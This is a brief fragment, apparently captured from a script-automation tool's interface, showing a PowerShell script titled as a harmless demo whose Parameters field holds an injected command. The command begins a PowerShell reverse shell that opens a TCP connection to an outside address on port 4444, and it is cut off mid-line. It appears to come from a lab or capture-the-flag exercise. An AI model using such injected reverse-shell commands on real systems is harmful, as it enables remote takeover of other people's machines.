 EXE/Script
Demo Powershell Script - Returns a fixed integer value.ps1
Parameters
; $client = New-Object System.Net.Sockets.TCPClient('10.10.14.9',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65
Environment
Default Environment
Set placeholders as environment values